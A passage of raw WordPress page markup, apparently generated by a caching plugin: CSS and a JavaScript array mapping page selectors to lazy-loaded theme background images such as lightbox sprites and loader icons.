url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-b465852e-888f-4fc7-bea3-39bbc6f893f1: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"7fc90f63-3917-4f84-b962-798520c56762","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"5b7dfb07-6768-4a30-a318-65432b8ee666","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"14eb87ca-9318-411a-bf0f-96b02ccf7135","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"28a8e392-809a-4d05-8364-fc1c77af7514","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"deb31658-2206-48e0-a670-2c9e5f4ac7f6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"c1599d68-54aa-4ec3-8adf-536c5cd5738e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"9975d419-719e-48b2-b384-a5088cb29789","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"5315a255-6aeb-491f-93bb-45c8f0761725","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"2367c574-f618-4063-a171-b95213b5f51b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"aea743ca-9b10-4259-a6b6-b187dbedaaf6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8c429214-353e-4a40-afcf-60cf7d0eb1db","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"f1f3536b-909c-4688-b1cc-c680b045a84b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"23d77b06-f987-42a6-9e4b-c3ec215ddb06","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"5f87118c-1c21-4979-a003-9ba1ecdb4aa2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"9e99999b-2802-431c-9897-7d4ae794457e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"7676b3b8-0301-4be0-9014-927973e8bb8a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"5374f7fa-3269-4eee-be95-d33fce1033c4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"32f27c94-220d-4085-8d7c-58a1e6e83fd9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"f8c5e92c-52d9-45fd-9c91-7525a95b6c15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"56bda38c-47f0-4cb5-be71-6b0c6c0fab0f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ff07d47b-5f4e-4348-a31d-1253b2bb1729","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"c498626d-e673-4c8f-acee-0fb38c1d2129","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"56f0de3d-85a4-4fb0-9545-37d1751abd4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6406d671-a030-48b2-904c-7fe815c634fa","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"03751f9c-f107-48c1-bf25-f307d760a2cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4a09b361-250b-41d9-af13-135a3f0554e7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"97c2bd1f-96ff-462f-a535-4f110a214dec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6308bea7-39c0-4202-aa52-2a5e39aec38b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"816a6d69-2b9f-4885-b99c-148e237f8160","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"17afdd3d-a246-4338-aecb-bca37764a97f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"a9c2e026-7c74-4f4d-91d0-059607a5408a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"311d8137-2a95-4430-830c-2ba50d0a141c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"74b105e0-189c-4e23-be4f-88f490de0c71","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ab2dcae-381a-445f-803b-c186880d30b3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d14d8459-8b54-4f08-9731-7c49a891c91f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"038474dc-40aa-4e3f-951e-092ae1e28a12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e2e4def4-1898-496b-b293-558466fdcf50","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"71fd3873-d207-461d-a1a5-041c550fc3c9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"1b29b66d-8db3-4fab-b8e1-c9abbb072da1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"11ca8193-9146-461e-97b0-a51ed45f771e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"3a920878-78f4-429c-b657-06aa4f5ab491","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ac33cb8-2115-4f9f-874f-c068cf1bd480","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"57e1e271-d678-450c-b2c1-07416ef66c00","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d33060c5-115a-408c-934a-9c5a49a1a060","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"f7fb5bdb-bec9-4869-9786-4a4a13b950d0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"99bb1e84-9637-4713-8d47-679187a71707","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"41eb1388-88da-460d-b05a-5edebba03bc9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9db886e8-0645-4825-8beb-0a905a664829","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"e7182c55-8e53-4dbe-a4c4-5eea12b639ce","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"ebb84eb5-e455-46f6-9715-bab2c738ab17","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"fa61771b-4bea-42ee-9751-c1fd075c5b3e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"8da8919d-16c4-417a-96d3-47b5da9b5049","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: 